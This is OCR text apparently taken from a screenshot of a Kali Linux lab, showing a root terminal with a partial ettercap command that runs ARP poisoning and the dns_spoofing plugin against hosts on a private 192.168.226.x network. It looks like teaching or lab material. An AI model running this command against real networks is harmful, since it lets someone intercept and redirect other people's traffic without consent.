 Home
dns server
Attacker
User
Applications
Places
Terminal
Sun 17:53
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ettercap -T -q -i eth0 -M arp:remote -P dns_spoofing //192.168.226.
200// //192.168.226.
click inside or press Ctrl+G.